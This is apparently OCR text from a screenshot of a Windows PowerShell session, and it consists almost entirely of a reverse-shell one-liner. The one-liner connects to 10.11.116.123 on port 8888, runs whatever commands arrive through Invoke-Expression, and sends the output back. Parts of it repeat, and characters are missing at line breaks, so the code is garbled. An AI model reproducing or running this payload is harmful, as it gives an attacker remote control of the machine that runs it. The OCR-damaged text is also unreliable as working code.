 tle Bin
Select Windows PowerShell
while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length
; $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TCPClient.Connected
and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamW
iter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamRe
der.Close(); $StreamWriter.Close()
S C:\Windows\system32> $LHOST = "10.11.116.123"; $LPORT = 8888; $TCPClient = New-Object Net.Socke
s.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object
O.StreamReader($NetworkStream); $StreamWriter = New-Object IO.StreamWriter($NetworkStream); $Stre
mWriter.AutoFlush = $true; $Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected)
while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length
; $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TCPClient.Connected
and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamW
iter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamRe
der.Close(); $StreamWriter.Close()